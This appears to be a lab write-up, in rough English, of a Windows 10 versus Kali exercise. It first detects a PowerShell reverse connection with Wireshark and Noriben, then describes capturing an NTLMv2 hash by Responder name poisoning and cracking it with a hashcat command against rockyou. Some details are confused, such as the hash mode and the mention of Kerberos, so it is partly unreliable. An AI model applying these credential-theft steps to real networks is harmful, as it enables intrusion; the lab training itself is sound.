

While preforming investigation malware analysis I have run wireshark,noriben,and process explorer and below the findings



We can see the powershell communicating with the address 10.0.0.7 (the kali attack machine) on port 9001 so that an unequivocal indication

To suspicious communicating; and if at the same moment I was discover it the most practice way to disconnect it was to “right click and kill process” and blocking on the firewall on the relevant address.

After this we can see another screenshots of the wireshark that documenting the communicate from the kali to the windows 10





in the noriben file it appear that the ip address of the attacker on the unique host list



I tried to search the hash of the malicious file on virus total but there is no information about it





Right now I’m on the shell of the client alona ; which is a standard user and what I want its to preforming MITM attack via responder that usually find on kali but I installed him via the cmd of the target on the python version on windows all that for to get privilege escalation.

What I actually did its searching from the client of the administrator the folder/file ‘ptinre’ instead ‘printer’ and because that there isn’t thing like ‘printe’ what that happened it’s was exist query in broadcast address to all the station and the computer at the network and actually forces them to authenticate against user of alona in “Kerberus” protocol with the NTLM – alona searched the printe and all the station forced to response if do or not and because that reason I decided sniffing to alona address and not of the administrator and I defiantly achieved tha hash





Due the NTLM it’s NTLMv2 there isn’t option the preform pass the hash via mimikatz so first of all what I did its to decoding tha ntlm hash on hashcat on my kali machine – and entered to this site and I’ve search the mode-hash number according the name of the hash : <https://hashcat.net/wiki/doku.php?id=example_hashes>

after this I created a file that inside founding the hash and I have save it on txt file and run the following command :

hashcat –5400 ntlmhash.txt /usr/share/wordlist/rockyou.txt

